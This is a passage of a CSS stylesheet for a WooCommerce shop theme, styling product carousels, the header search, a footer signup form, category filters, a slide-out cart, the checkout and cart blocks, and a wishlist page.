	margin-bottom: 0px;
	text-align: left;
	width: 100%;
	float: right;
	margin-top: 10px;
	border: none;
}



/* Home Page */

.elementor-widget-premium-woo-products .premium-woocommerce .slick-arrow {
	color: transparent !important;
	background-color: transparent !important;
}

.premium-woo-product-wrapper .premium-woo-product-gallery-images{
	display: none !important;
}



.green_after_line .elementor-widget-container,
.white_after_line .elementor-widget-container,
.pink_after_line .elementor-widget-container{
	display: inline-block;
}

.pink_after_line h2:after{
	content: '';
	height: 1px;
	width: 100%;
	background: rgba(213, 24, 115, 1);
	display: block;
	margin-top: 20px;
}

.pink_after_line:after{
	content: '';
	height: 1px;
	width: 100%;
	background: rgba(233, 233, 233, 1);
	display: block;
	margin-top: -4px;
}

.white_after_line h2:after{
	content: '';
	height: 1px;
	width: 100%;
	background: #fff;
	display: block;
	margin-top: 20px;
}

.white_after_line:after{
	content: '';
	height: 1px;
	width: 100%;
	background: rgba(226, 36, 128, 1);
	display: block;
	margin-top: -4px;
}

.green_after_line h2:after{
	content: '';
	height: 1px;
	width: 100%;
	background: rgba(0, 170, 38, 1);
	display: block;
	margin-top: 20px;
}

.green_after_line:after{
	content: '';
	height: 1px;
	width: 100%;
	background: rgba(191, 225, 199, 1);
	display: block;
	margin-top: -4px;
}

.product_container .premium-woo-product-wrapper .premium-woo-products-details-wrap h6{
	letter-spacing: 0px;
	color: rgba(46, 46, 46, 1);
	margin-bottom: 10px;
	max-width: 100%;
}

.product_container .premium-woo-product-wrapper .premium-woo-product-info{
	width: 100%;
}

.product_container .premium-woo-product-wrapper .premium-woo-product-info .price{ 
	display: flex;
	gap: 10px;
}

.product_container .sale .premium-woo-product-info .price{
	flex-direction: row-reverse;
}

.product_container .premium-woo-product-wrapper .premium-woo-product-info .price ins .amount{
	color: #D51873 !important;
	font-family: Open Sans !important;
	font-size: 18px !important;
	font-weight: 700 !important;
	text-transform: Uppercase !important;
}

.product_container .premium-woo-product-wrapper .premium-woo-product-info .price del .amount{
	color: #2E2E2E !important;
	font-family: Open Sans !important;
	font-size: 16px !important;
	font-weight: 600 !important;
	text-transform: Uppercase !important;
	opacity: 0.5 !important;
}

.yellow_button a.carousel-arrow.carousel-next.slick-arrow:after{
	content: '';
	background-image: url('../../../uploads/2024/02/Round-Alt-Arrow-Right2.svg');
	position: absolute;
	right: -5px;
	background-size: cover;
	width: 60px;
	height: 60px;
	background-repeat: no-repeat;
}

.yellow_button a.carousel-arrow.carousel-prev.slick-arrow:after{
	content: '';
	background-image: url('../../../uploads/2024/02/Round-Alt-Arrow-Right.svg');
	position: absolute;
	left: -5px;
	background-size: cover;
	width: 60px;
	height: 60px;
	background-repeat: no-repeat;
}

.pink_button a.carousel-arrow.carousel-next.slick-arrow:after{
	content: '';
	background-image: url('../../../uploads/2024/02/Right-Arrow.svg');
	position: absolute;
	right: -5px;
	background-size: cover;
	width: 60px;
	height: 60px;
	background-repeat: no-repeat;
}

.pink_button a.carousel-arrow.carousel-prev.slick-arrow:after{
	content: '';
	background-image: url('../../../uploads/2024/02/left-arrow.svg');
	position: absolute;
	left: -5px;
	background-size: cover;
	width: 60px;
	height: 60px;
	background-repeat: no-repeat;
}

.check_out_range_imgs .gallery-item .gallery-icon img{
	border: none !important;
}

#new_products a.carousel-arrow.carousel-next.slick-arrow:after{
	content: '';
	background-image: url('../../../uploads/2024/02/black-Arrow-.svg');
	position: absolute;

	background-size: cover;
	width: 50px;
	height: 50px;
	background-repeat: no-repeat;
}

#new_products a.carousel-arrow.carousel-prev.slick-arrow:after{
	content: '';
	background-image: url('../../../uploads/2024/02/black-Arrow-.svg');
	position: absolute; 
	background-size: cover;
	width: 50px;
	height: 50px;
	background-repeat: no-repeat;
	transform: rotate(180deg);
}

#new_products a.carousel-arrow.carousel-next.slick-arrow{
	top: -110px;
	right: 0px;
	background-color: transparent;
	color: transparent;
}

#new_products a.carousel-arrow.carousel-prev.slick-arrow{
	left: auto;
	right: 70px;
	color: transparent;
	top: -110px;
	background-color: transparent;
}

.product_container .products li.product .star-rating{
	top: 20px;
}

.star-rating span{
	font-family: 'star' !important;
}

.premium-woocommerce .star-rating::before{
	display: none;
}

.premium-woocommerce .star-rating span::before {
	color: #FEAB3D;
}

.star-rating {
	top: -30px;
}
/* Category Section */

#category_container .all_category_container{
	display: flex;
	gap: 25px 20px;
	flex-wrap: wrap;
	justify-content: space-between;
}

#category_container .all_category_container .single_category_container{
	max-width: 31%;
	width: 100%;
}

#category_container .all_category_container .single_category_container img{
	width: 100%;
	border-radius: 10px;
}


/* Header */
.hfe-search-form__container:before {
	content: '';
	background-image: url('../../../uploads/2024/02/Magnifer.svg');
	position: absolute;
	left: 20px;
	top: 18px;
	background-size: cover;
	width: 20px;
	height: 20px;
	background-repeat: no-repeat;
}

.hfe-search-form__container .hfe-search-form__input{
	padding-left: 50px !important;
}

.header-wrapper .elementor-widget-hfe-cart.toggle-icon--bag-light .hfe-menu-cart__toggle .elementor-button-icon i:before{
	content: url('../../../uploads/2024/02/Bag-3.svg');
}

.header_search_container .dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp{
	background: transparent;
	padding: 0px;
}

.header_search_container .dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp button.dgwt-wcas-search-submit{
	left: 13px;
	top: 9px;
}

.header_search_container .dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input{
	background-color: #FFFFFF66 !important;
	border: none !important;
	font-family: "Roboto", Sans-serif;
	font-size: 17px;
	font-weight: 700;
	padding-left: 50px;
	padding-right: 20px;
	color: #18181899;
}

.header_search_container .dgwt-wcas-preloader.dgwt-wcas-close{
	right: 0px !important;
	margin-right: 15px !important;
}

.header_search_container .dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder{
	font-family: "Roboto", Sans-serif;
	font-size: 17px;
	color: #18181899;
	font-weight: 700;
}

.header_search_container .dgwt-wcas-search-wrapp {
	max-width: 100%;
	min-width: auto;
}

/* Footer */

body .gform_wrapper form .gform_body ul li.gfield{
	margin: 20px 0px 0px!important;
}

.footer_logo_container:before{
	content: '';
	background: url('../../../uploads/2024/02/Ellipse-31.webp');
	width: 100%;
	position: absolute;
	top: -45px;
	height: 100px;
	background-repeat: no-repeat;
	background-position: top center;
}

.gform_legacy_markup_wrapper .gform_footer {
	padding: 0px !important;
	float: left;
}

.footer_form form .gjs-cell p,
.footer_form form .gjs-cell label.es-field-label{
	display: none !important;
}


.footer_form form .gform-body.gform_body .gform_fields{
	display: inline-block;
	width: 100%;
}

.footer_form form .gjs-cell input {
	border-radius: 130px !important;
	border: 1px solid rgba(247, 255, 253, 0.13) !important;
	background: rgba(247, 255, 253, 0.15) !important;
	backdrop-filter: blur(40px);
	color: #F7FFFD !important;
	font-family: Open Sans;
	font-size: 16px !important;
	font-weight: 400;
	padding: 15px 35px 15px 10px !important;
}

.footer_form form .gjs-cell input::placeholder{
	color: #F7FFFD !important;
	font-family: Open Sans;
	font-size: 16px !important;
	font-weight: 400;
}

.footer_form form{
	position: relative;
	max-width: 400px;
	width: 100%;
}

.footer_form form input[type="submit"]{
	position: absolute;
	right: 5px;
	padding: 0 !important;
	border-radius: 0 !important;
	width: 30px;
	height: 80%;
	font-size: 24px !important;
	background: transparent !important;
	border: none !important;
	cursor: pointer;
	top: 6px;
	backdrop-filter: none;
}

.footer_form .es_subscription_message{
	color: #fff !important;
	line-height: 150% !important;
}

/* Product Category */

header.woocommerce-products-header{
	padding-top: 0px;
}

header.woocommerce-products-header h1{
	color: #2D2D2D !important;
	font-size: 30px !important;
	font-weight: 800 !important;
	text-transform: capitalize !important;
}

/* form.woocommerce-ordering{
position: absolute;
right: 0px;
top: 80px;
} */

.single-product aside#sidebar,
.woocommerce-shop aside#sidebar,
.tax-product_cat aside#sidebar{
	display: none;
}

.tax-product_cat header.woocommerce-products-header .term-description{
	display: inline-block;
	max-width: 80%;
	width: 100%;
}

.tax-product_cat .term-description-toggle button{
	color: #000;
	padding: 2px 8px;
	border-radius: 10px;
	font-family: "Open Sans" !important;
	font-size: 14px !important;
}

.tax-product_cat header.woocommerce-products-header .term-description p{
	color: #434242!important;
	font-family: "Open Sans"!important;
	font-size: 14px!important;
	font-weight: 400!important;
	line-height: 160%!important;
	letter-spacing: 0.32px;
	text-transform: capitalize;
}

.tax-product_cat .woocommerce-loop-product__title,
.products li.product h6{
	color: #2E2E2E !important;
	line-height: 140%;
	text-transform: capitalize;
	letter-spacing: 0px;
}

section.related.products .price del .amount bdi,
.products li.product del .amount bdi{
	color: #2E2E2E !important;
	font-family: "Open Sans" !important;
	font-size: 16px !important;
	font-weight: 600 !important;
	text-decoration: line-through !important;
	text-transform: capitalize;
}

section.related.products .price ins .amount bdi,
.products li.product .amount bdi{
	color: #D51873 !important;
	font-family: "Open Sans" !important;
	font-size: 18px !important;
	font-weight: 700 !important;
	text-transform: capitalize !important;
	text-decoration: none !important;
}

.products li.product .price{
	display: flex !important;
	/*     flex-direction: row-reverse; */
	width: 100%;
	justify-content: left;
	align-items: center;
	gap: 5px;
}

.product_container li.product a.premium-woo-product__link{
	float: left;
	width: 70% !important;
}

.product_container li.product .premium-woo-products-details-wrap{
	position: relative !important;
}

.products li.product .star-rating{
	float: right;  
}

.products li.product .star-rating span::before {
	color: #FEAB3D;
}

.products li.product .button,
.products li.product .shopengine_add_to_list_action,
.products li.product .shopengine-quickview-trigger,
.products li.product .add_to_cart_button{
	display: none !important;
}

.products li.product .star-rating:before{
	display: none;
}

.products li.product .star-rating{
	position: absolute;
	right: 0;
	top: auto;
	margin-top: 6px;
}

.saved-sale{
	display: none;
}

.products li.product .onsale{
	border-radius: 20px;
	background: #FFCE00;
	color: #2D2D2D;
	font-family: "Open Sans";
	font-size: 14px;
	font-style: normal;
	font-weight: 700;
	line-height: 140%;
	text-transform: capitalize;
	min-height: auto;
	top: 15px !important;
	right: 15px !important;
}

.products li.product img.attachment-woocommerce_thumbnail{
	border-radius: 10px;
}

.woocommerce ul.products li.product .price ins{
	border: none;
	outline: none;
	text-decoration: none;
}

.product_container .premium-woo-product-wrapper .premium-woo-ribbon-container{
	left: auto;
	right: 0px;
}

section.related.products h2{
	color: #2D2D2D !important;
	margin-bottom: 30px;
	position: relative;
}

section.related.products h2:before {
	content: '';
	height: 1px;
	width: 100%;
	background: rgba(213, 24, 115, 1);
	display: block;
	margin-top: 20px;
	max-width: 345px;
	position: absolute;
	bottom: 0px;
}

section.related.products h2:after {
	content: '';
	height: 1px;
	width: 100%;
	background: rgba(233, 233, 233, 1);
	display: block;
	margin-top: 4px;
}

form.woocommerce-ordering select{
	border: none !important;
	color: #2E2E2E!important;
	font-family: "Open Sans"!important;
	font-size: 16px!important;
	font-weight: 400!important;
	line-height: 160%!important;
	letter-spacing: 0.32px;
	text-transform: capitalize;
}


/* Category Filter */

.main_filter_container {
	overflow: hidden;
	white-space: nowrap;
	position: relative;
	margin-top: 25px;
	margin-bottom: 25px;
	min-height: 35px;
	float: left;
	width: 100%;
}

.main_filter_container .all_filter_container {
	display: flex;
	overflow-x: auto;
	scroll-behavior: smooth;
	margin-left: 0px;
	margin-right: 0px;
}

.main_filter_container .all_filter_container.scroll_available{
	margin-left: 40px;
	margin-right: 40px;
	align-items: center;
	min-height: 40px;
}

.main_filter_container .all_filter_container a.single_filter_container span{
	background: #fff;
	padding: 4px 8px;
	border-radius: 10px;
}

.main_filter_container .all_filter_container a.single_filter_container {
	background: #f2f2f2;
	padding: 5px 12px;
	display: inline-block;
	border-radius: 10px;
	font-family: Open Sans !important;
	font-size: 18px !important;
	font-weight: 400 !important;
	line-height: 150% !important;
	color: #2E2E2E!important;
}

.main_filter_container .single_filter_container {
	display: inline-block;
	margin-right: 10px;
	background: #f0f0f0;
	padding: 10px;
	border-radius: 5px;
	cursor: pointer;
}

.main_filter_container .slide_arrow {
	cursor: pointer;
	background: transparent;
	background: rgba(255, 206, 0, 1);
	padding: 9px 13px 6px;
	border-radius: 72px;
}

.main_filter_container .slide_arrow img{
	width: 100%;
	max-width: 10px;
}

.main_filter_container button#filter_slideLeft img{
	transform: rotate(180deg);
}

.main_filter_container button#filter_slideLeft{
	position: absolute;
	left: 0;
	top: 0px;
}

.main_filter_container button#filter_slideRight{
	position: absolute;
	right: 0;
	top: 0px;
}

.main_filter_container .all_filter_container::-webkit-scrollbar {
	display: none;
}

/* Cart Sidebar */

.opne-cart .cart-wrap{
	right: 0;
	opacity: 1;
	visibility: visible;
}
.cart-wrap {
	max-width: 900px;
	width: 100%;
	float: right;
	position: fixed;
	right: -700px;
	top: 0;
	background-color: #ffffff;
	height: 100vh;
	z-index: 9999;
	transition: all 0.3s;
	opacity: 0;
	visibility: hidden;
	padding-left: 20px;
	padding-right: 20px;
}
.cart-wrap .title-box {
	width: 100%;
	float: left;
	padding: 20px 0px;
	display: flex;
	align-items: center;
	justify-content: space-between;
}
.cart-wrap .title-box h2 {
	color: rgba(45, 45, 45, 1);
}
.cart-wrap .title-box .close-btn {
	cursor: pointer;
	position: absolute;
	left: -50px;
}
.cart-wrap .box-wrap {
	width: 100%;
	float: left;
	padding: 20px 0;
	height: calc(100vh - 270px);
	overflow: auto;
}
.cart-wrap .box-wrap .top-title-box{
	width: 100%;
	float: left;
	padding: 0px 40px;
}

body.woocommerce-checkout{
	overflow: visible !important;
}

.cart-wrap .checkout-wrap {
	width: 100%;
	float: left;
	padding: 50px 20px 20px;  
	position: absolute;
	bottom: 0;
	right: 0;
	z-index: 9;
	border-top: 1px solid #000;
}
.line-title-box {
	width: 100%;
	float: left;
	padding: 8px 40px;
	border-radius: 40px;
	border: 1px solid rgb(0 0 0 / 20%);
	margin-bottom: 20px;
	font-weight: 500;
	color: #000000;
	line-height: 120%;
	font-family: "Barlow", Sans-serif !important;
	display: flex;
	align-items: center;
	min-height: 58px;
}
.line-title-box span {
	padding-left: 20px;
}
.line-bg-box.line-title-box {
	background-color: #000000;
	color: #ffffff;
}
.cart-wrap .checkout-wrap .left-box {
	width: calc(100% - 200px);
	float: left;
}
.cart-wrap .checkout-wrap .left-box span {  
	display: inline-block;
	margin-bottom: 10px;
	color: #000;
	font-family: "Open Sans";
	font-size: 20px;
	font-weight: 700;
	letter-spacing: 0.8px;
}

.cart-wrap .checkout-wrap .right-box {
	width: 200px;
	float: right;
	color: #181818;
	text-align: right;
}
.cart-wrap .checkout-wrap .right-box strong {
	display: none;
}
.cart-wrap .checkout-wrap .right-box bdi {
	color: #000;
	font-family: "Open Sans";
	font-size: 20px;
	font-weight: 700;
	letter-spacing: 0.8px;
}
.checkout-buttons a {
	display: none !important;
}
.checkout-buttons a.checkout {
	display: inline-block !important;
	width: auto;
	background-color: rgba(255, 113, 73, 1);
	text-align: center;
	padding: 12px 80px;
	margin-top: 20px; 
	border-radius: 30px;
	color: #FFF;
	font-family: "Open Sans" !important;
	font-size: 18px;
	font-weight: 700;
	text-transform: uppercase;
}

.checkout-buttons {
	width: 100%;
	float: left;
	text-align: center;
}
.add-to-cart-product {
	width: 100%;
	float: left;
	padding: 10px 0;
}
.add-to-cart-product ul {
	width: 100%;
	float: left;
}
.add-to-cart-product ul li {
	width: 100%;
	float: left;
	margin-bottom: 30px !important;
	padding: 20px 40px !important;
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	border-radius: 15px;
	background: rgba(255, 206, 0, 0.2);
}
.add-to-cart-product ul li dl.variation{
	display: none;
}
.add-to-cart-product ul li .img-box {
	max-width: 120px;
	width: 100%;
	float: left;
	border-radius: 8px;
	overflow: hidden;
}
.add-to-cart-product ul li .img-box img {
	width: 100%;
	float: left;
	max-width: 100px;
	margin-left: 0px;
	border-radius: 10px;
}
.add-to-cart-product ul li .text-box {
	float: left;
	padding-left: 20px;
	max-width: 300px;
	width: 100%;
}
.add-to-cart-product ul li .text-box > a.title {
	color: #000;
	font-size: 20px;
	font-weight: 500;
	letter-spacing: 0.8px;
	line-height: 120%;
}
.add-to-cart-product ul li .text-box .price {
	width: 100%;
	float: left;
	font-size: 18px;
	color: #000;
	letter-spacing: 0.72px;
	margin: 16px 0;
	line-height: 120%;
}
.add-to-cart-product ul li .text-box .price .quantity {
	font-weight: 600;
	padding-left: 10px;
}
.add-to-cart-product ul li .text-box .bottom-box {
	display: inline-block;
	float: left;
}
.add-to-cart-product ul li .text-box .bottom-box a {
	color: #000;
	font-weight: 500;
	font-size: 18px;
	text-decoration-line: underline;
	letter-spacing: 0.72px;
	opacity: 0.6;
}
.add-to-cart-product ul li .text-box .bottom-box a:hover{
	opacity: 1;
	color: red !important;
	background: transparent;
}

.cart-product-types-row{
	width: 100%;
	float: left;
}
.cart-product-types-row .title-text-box{
	width: calc(100% - 90px);
	padding-right: 20px;
	float: left;
}

.hfe-menu-cart__toggle{
	cursor: pointer;
}
.hfe-menu-cart__toggle a{
	pointer-events: none;
}
.full-box-cart{
	width: 100%;
	float: left;
	position: relative;
}

.add-to-cart-product .woocommerce-mini-cart__empty-message {
	padding: 0 40px;
}

.cart-wrap .box-wrap::-webkit-scrollbar {
	display: none;
}

.add-to-cart-product ul li .quantity_container .qty_btns{
	font-size: 24px;
	background: transparent;
}

.add-to-cart-product ul li .quantity_container .input-text.qty{
	background: transparent;
	border: none;
	max-width: 50px;
	width: 100%;
	text-align: center;
	color: #000;
	font-family: "Open Sans";
	font-size: 22px;
	font-weight: 500;
	letter-spacing: 0.88px;
	text-transform: uppercase;
}

.add-to-cart-product ul li .quantity_sub_container {
	padding: 5px 10px;
	border-radius: 40px;
	border: 1px solid #ACACAC;
	display: inline-block;
}

.add-to-cart-product ul li .quantity_container{
	max-width: 200px;
	width: 100%;
	text-align: center;
}

.add-to-cart-product ul li .quantity_container .plus.qty_btns{
	vertical-align: middle;
}

.add-to-cart-product ul li .total_price_container .total_heading{
	color: #515151;
	font-size: 20px !important;
	letter-spacing: 0.8px;
}

.add-to-cart-product ul li .total_price_container .total_price{
	color: rgba(0, 0, 0, 1);
	font-size: 20px !important;
	letter-spacing: 0.8px;
	font-weight: 500 !important;
}

.add-to-cart-product ul li .total_price_container{
	max-width: 150px;
	width: 100%;
}

/* Checkout Page */

.woocommerce-checkout .wc-block-components-order-summary-item__quantity{
	background: #000 !important;
	color: #fff !important;
	padding: 3px 6px !important;
}

.woocommerce-checkout .wc-block-components-order-summary .wc-block-components-order-summary__content .wc-block-components-order-summary-item{
	padding: 20px 0px;
}

.woocommerce-cart .wc-block-components-shipping-rates-control.wc-block-components-totals-shipping__options span,
.woocommerce-cart .wc-block-components-totals-item__description,
.woocommerce-checkout .wc-block-components-totals-item__description{
	color: #000;
	font-family: "Open Sans" !important;
	font-size: 14px;
	font-weight: 400;
}

.woocommerce-cart .wc-block-components-shipping-rates-control.wc-block-components-totals-shipping__options,
.woocommerce-cart .wc-block-components-totals-item__description span.wc-block-components-shipping-address,
.woocommerce-checkout .wc-block-components-shipping-address{
	margin-top: 5px !important;
}

.woocommerce-checkout .wp-block-woocommerce-checkout{
	padding-top: 100px;
}

.woocommerce-checkout #checkout_all_field_container{
	padding-top: 1px;
}

.woocommerce-checkout .wc-block-components-sidebar-layout {
	flex-direction: row-reverse;
}

.woocommerce-checkout .wp-block-woocommerce-checkout-order-summary-block button.wc-block-components-panel__button{
	display: none;
}

.woocommerce-checkout .wc-block-components-order-summary-item {
	align-items: center;
	padding: 20px 0px;
	border-bottom: 1px solid rgba(242, 242, 242, 1) !important;
}

.woocommerce-cart .wc-block-components-product-name,
.woocommerce-checkout span.wc-block-components-product-name{
	color: #2E2E2E;
	font-family: "Open Sans" !important;
	font-size: 16px;
	font-weight: 600;
	text-transform: capitalize;
	line-height: 140%;
}

.woocommerce-cart span.price.wc-block-components-product-price,
.woocommerce-checkout .price.wc-block-components-product-price{
	color: #2E2E2E;
	font-family: "Open Sans" !important;
	font-size: 14px;
	font-weight: 400;
	text-transform: capitalize;
	line-height: 140%;
}

.woocommerce-checkout .wc-block-components-formatted-money-amount{
	color: #2E2E2E;
	font-family: "Open Sans" !important;
	font-size: 16px;
	font-weight: 700;
	text-transform: capitalize;
}

.woocommerce-checkout .wc-block-components-totals-coupon a,
.woocommerce-checkout span.wc-block-components-totals-item__label{
	color: #000 !important;
	font-family: "Open Sans" !important;
	font-size: 20px;
	font-weight: 600;
	letter-spacing: 0.8px;
	line-height: 140%;
}

.wc-block-components-checkout-step--with-step-number .wc-block-components-checkout-step__container:after,
.wc-block-components-order-summary .wc-block-components-order-summary-item:after,
.wc-block-components-totals-wrapper:after{
	display: none !important;
}

.woocommerce-checkout .wc-block-components-order-summary-item > div{
	padding-bottom: 0px; 
}

.woocommerce-checkout .wc-block-components-totals-item{
	align-items: center;
}

.woocommerce-checkout .wp-block-woocommerce-checkout-order-summary-block .wc-block-components-totals-wrapper:not(.wp-block-woocommerce-checkout-order-summary-cart-items-block){
	border-bottom: 1px solid rgba(242, 242, 242, 1) !important;
}

.woocommerce-checkout .wp-block-woocommerce-checkout-order-summary-block .wp-block-woocommerce-checkout-order-summary-discount-block.wc-block-components-totals-wrapper,
.woocommerce-checkout .wp-block-woocommerce-checkout-order-summary-block .wp-block-woocommerce-checkout-order-summary-fee-block.wc-block-components-totals-wrapper{
	border-bottom: none !important;
}

.woocommerce-checkout .wc-block-components-sidebar-layout .wc-block-components-main{
	padding-left: 4.5283018868%;
	padding-right: 0px;
}

.woocommerce-checkout .wc-block-components-sidebar{
	padding-left: 0px;
	padding-right: 2.2641509434%;
}

.woocommerce-checkout .wc-block-components-checkout-step__container,
.woocommerce-checkout .wc-block-components-checkout-step__heading,
.woocommerce-checkout .wc-block-components-checkbox.wc-block-checkout__use-address-for-billing,
.woocommerce-checkout .wc-block-components-checkbox.wc-block-checkout__create-account,
.woocommerce-checkout .wc-block-components-address-form-wrapper,
.woocommerce-checkout .wc-block-components-text-input input{
	float: left;
	width: 100%;
}

.woocommerce-checkout h2.wc-block-components-title.wc-block-components-checkout-step__title{
	color: #000 !important;
	font-family: "Mona Sans" !important;
	font-size: 24px !important;
	font-weight: 700 !important;
	display: block;
}

.woocommerce-checkout .wc-block-components-combobox.is-active .wc-block-components-combobox-control label.components-base-control__label,
.woocommerce-checkout .wc-block-components-form .wc-block-components-text-input.is-active label{
	transform: translateY(-1.2em) scale(.875) !important;
}

#billing > div,
#shipping > div,
.woocommerce-checkout .wc-block-components-text-input{
	margin-top: 50px !important;
}

.wc-block-components-checkout-step__container p.wc-block-components-checkout-step__description{
	margin-bottom: 0px !important;
}

.woocommerce-checkout .wc-block-components-checkout-step__content .wc-block-components-text-input{
	margin-top: 30px !important;
	display: inline-block;
	width: 100%;
	margin-bottom: 0px;
}

.woocommerce-checkout .wc-block-components-form .wc-block-components-text-input label{
	color: #000 !important;
	font-family: "Open Sans" !important;
	font-size: 18px;
	opacity: 0.5;
	font-weight: 500;
	left: 1.2em !important;
	top: -3px !important;
	text-transform: capitalize;
}

.woocommerce-checkout .wc-block-components-form .wc-block-components-text-input.is-active label{
	color: #2E2E2E !important;
	opacity: 1;
	font-size: 20px !important;
	font-weight: 600;
	left: 5px !important;
}

.woocommerce-checkout .wc-block-components-validation-error{
	position: absolute;
	bottom: -20px;
	left: 10px;
}

.woocommerce-checkout .wc-block-components-validation-error p {
	font-size: 14px !important;
}

.woocommerce-checkout .wc-block-components-checkout-step__heading{
	float: left;
}

.woocommerce-cart a.wc-block-cart__submit-button,
.woocommerce-checkout .wc-block-components-checkout-place-order-button {
	background: rgba(255, 113, 73, 1);
	color: #FFF;
	font-family: "Open Sans" !important;
	font-size: 18px !important;
	font-weight: 700 !important;
	text-transform: uppercase !important;
	border-radius: 30px;
	padding: 12px 80px !important;
	align-items: center;
	min-height: unset !important;
	width: auto !important;
}

.woocommerce-cart a.wc-block-cart__submit-button:focus,
.woocommerce-checkout .wc-block-components-checkout-place-order-button:focus{
	outline: none !important;	
	box-shadow: none !important;
}

.woocommerce-checkout a.wc-block-components-checkout-return-to-cart-button{
	display: none;
}

.woocommerce-checkout .wc-block-checkout__actions_row{
	justify-content: center;
}

.woocommerce-cart form#wc-block-components-totals-coupon__form input,
.woocommerce-checkout form#wc-block-components-totals-coupon__form input{
	border-radius: 50px !important;
	border: 1px solid rgba(179, 179, 179, 0.4) !important;
}

.woocommerce-cart form#wc-block-components-totals-coupon__form label,
.woocommerce-checkout form#wc-block-components-totals-coupon__form label{
	color: #000 !important;
	font-family: "Open Sans" !important;
	font-size: 18px;
	opacity: 0.5;
	font-weight: 500;
	left: 1.2em !important;
	top: -3px !important;
	text-transform: capitalize;
}

.woocommerce-cart form#wc-block-components-totals-coupon__form .wc-block-components-text-input.is-active label,
.woocommerce-checkout form#wc-block-components-totals-coupon__form .wc-block-components-text-input.is-active label {
	color: #2E2E2E !important;
	opacity: 1;
	font-size: 20px !important;
	font-weight: 600;
	left: 5px !important;
	transform: translateY(-1.2em) scale(.875) !important;
}

#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,
.single-product .single_product_container a.added_to_cart.wc-forward,
.woocommerce-cart form#wc-block-components-totals-coupon__form button[type="submit"],
.woocommerce-checkout form#wc-block-components-totals-coupon__form button[type="submit"]{
	background: rgba(255, 113, 73, 1) !important;
	color: #FFF;
	font-family: "Open Sans" !important;
	font-size: 18px !important;
	font-weight: 700 !important;
	text-transform: uppercase !important;
	border-radius: 30px;
	padding: 10px 20px !important;
	min-height: auto !important;
	height: auto;
}

.woocommerce-cart form#wc-block-components-totals-coupon__form .wc-block-components-totals-coupon__input,
.woocommerce-checkout form#wc-block-components-totals-coupon__form .wc-block-components-totals-coupon__input{
	margin-top: 0px !important;
}

.single-product .single_variation_wrap .woocommerce-variation.single_variation{
	display: none !important;
}

.woocommerce-checkout #kco-extra-checkout-fields #order_comments_field textarea{
	border-radius: 0px !important;
}

/* Wishlist Page */


.wishlist_table.wishlist_view li {
	display: flex !important;
	align-items: center;
	border: 1px solid rgba(0,0,0,.1);
	padding: 5px 10px !important;
}

body.woocommerce-wishlist .wishlist_table.wishlist_view li .additional-info-wrapper{
	max-width: 25%;
	width: 100% !important;
	display: flex;
	align-items: center;
	justify-content: space-between;
}

body.woocommerce-wishlist .wishlist_table.wishlist_view li .product-add-to-cart,
body.woocommerce-wishlist .wishlist_table.wishlist_view li .product-add-to-cart a, 
body.woocommerce-wishlist .wishlist_table.wishlist_view li li.item-details-table, 
body.woocommerce-wishlist .wishlist_table.wishlist_view li .item-details table.item-details-table,
body.woocommerce-wishlist .wishlist_table.wishlist_view li .item-details h3,
body.woocommerce-wishlist li .item-wrapper{
	margin-bottom: 0 !important;
}

body.woocommerce-wishlist .wishlist_table.wishlist_view li .item-wrapper{
	max-width: 75%;
	width: 100% !important;
	margin-bottom: 0 !important;
}

body.woocommerce-wishlist .wishlist_table thead th span{
	font-size: 16px !important;
	font-weight: 700;
	color: #2D2D2D !important;
}

body.woocommerce-wishlist .wishlist_table.wishlist_view li .item-wrapper .item-details .product-name a{
	font-size: 18px !important;
	font-weight: 600;
	color: #2D2D2D !important;
}

body.woocommerce-wishlist .wishlist_table tbody td *{
	font-size: 14px !important;
	font-weight: 400;
	color: #2D2D2D !important;
}

body.woocommerce-wishlist .wishlist_table tbody td.product-remove a *,
body.woocommerce-wishlist .wishlist_table tbody td.product-remove a{
	font-size: 24px !important;
	line-height: 113% !important;
}

body.woocommerce-wishlist .wishlist_table tbody td.product-remove a:hover *,
body.woocommerce-wishlist .wishlist_table tbody td.product-remove a:hover{
	color: #fff !important;
}

body.woocommerce-wishlist .wishlist_table tbody td {
	text-align: left !important;  
}


body.woocommerce-wishlist .wishlist_table.wishlist_view li .product-add-to-cart a{
	background: rgba(255, 113, 73, 1) !important;
	color: #FFF !important;
	font-family: "Open Sans" !important;
	font-size: 16px !important;
	font-weight: 700 !important;
	text-transform: uppercase !important;
	border-radius: 30px !important;
	line-height: 140% !important;
	min-height: unset !important;
	width: auto !important;
	padding: 5px 15px !important;
}

body.woocommerce-wishlist .wishlist_table td.product-add-to-cart a *,
body.woocommerce-wishlist .wishlist_table td.product-add-to-cart a{
	background: rgba(255, 113, 73, 1) !important;
	color: #FFF !important;
	font-family: "Open Sans" !important;
	font-size: 18px !important;
	font-weight: 700 !important;
	text-transform: uppercase !important;
	border-radius: 30px !important;
	line-height: 140% !important;
	min-height: unset !important;
	width: auto !important;
}

body.woocommerce-wishlist .wishlist-title{
	pointer-events: none;
}

body.woocommerce-wishlist .wishlist-title h2{
	color: #2D2D2D !important;
	font-size: 30px !important;
	font-weight: 800 !important;
	text-transform: capitalize !important;
}

body.woocommerce-wishlist a.btn.button.show-title-form{
	display: none;
}

body.woocommerce-wishlist div#page{
	padding-top: 50px;
}

/* Cart Page */

.woocommerce-checkout .wc-block-components-panel__content .wc-block-components-product-metadata,
.woocommerce-cart .wc-block-cart-items .wc-block-components-product-metadata{
	display: none;
}

.woocommerce-cart td.wc-block-cart-item__total .wc-block-components-product-price__value{
	color: #2E2E2E;
	font-family: "Open Sans" !important;
	font-size: 16px;
	font-weight: 600 !important;
	text-transform: capitalize;
	line-height: 140%;
}

.woocommerce-cart .wp-block-woocommerce-cart{
	padding-top: 50px;
}

.woocommerce-cart .wc-block-components-product-badge{
	display: none !important;
}

.woocommerce-checkout .wc-block-components-form .wc-block-components-text-input input{
	border-radius: 50px !important;
	border: 1px solid rgba(179, 179, 179, 0.4) !important;
	color: #000 !important;
	font-family: "Open Sans" !important;
	font-size: 18px !important;
	font-weight: 500 !important;
}

.woocommerce-cart .wc-block-cart-items__header th span{
	color: #2E2E2E;
	font-family: Open Sans !important;
	font-size: 18px !important;
	font-weight: 700 !important;
	line-height: 150% !important;
	letter-spacing: 0.36px;
